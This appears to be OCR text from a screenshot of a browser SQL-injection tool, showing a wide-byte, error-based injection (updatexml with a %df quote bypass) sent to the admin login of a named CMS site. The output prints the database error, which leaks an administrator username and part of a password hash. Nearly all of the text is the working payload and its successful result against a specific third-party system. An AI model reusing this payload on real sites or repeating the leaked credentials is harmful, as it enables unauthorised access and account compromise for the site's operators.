 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://cms.766.com/admin/webgame/index.php?c=admin&m=checklogin
Enable Post data
Enable Referrer
Post data
loginsubmit=&pwd=1&username=%df' and (SELECT 1 FROM cmsware766_site_rank_admin WHERE updatexml(1,(SELECT
CONCAT(0x5b,username,0x3a,MID(password,1,64),0x5d) FROM cmsware766_site_rank_admin limit 0,1),1))%23%df'
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[chenmintuo:0f4137ed1502b5045d60'
SELECT * FROM (`cmsware766_site_rank_admin`) WHERE `username` = '運' and (SELECT 1 FROM cmsware766_site_rank_admin WHERE
updatexml(1,(SELECT CONCAT(0x5b,username,0x3a,MID(password,1,64),0x5d) FROM cmsware766_site_rank_admin limit 0,1),1))#運'' LIMIT 1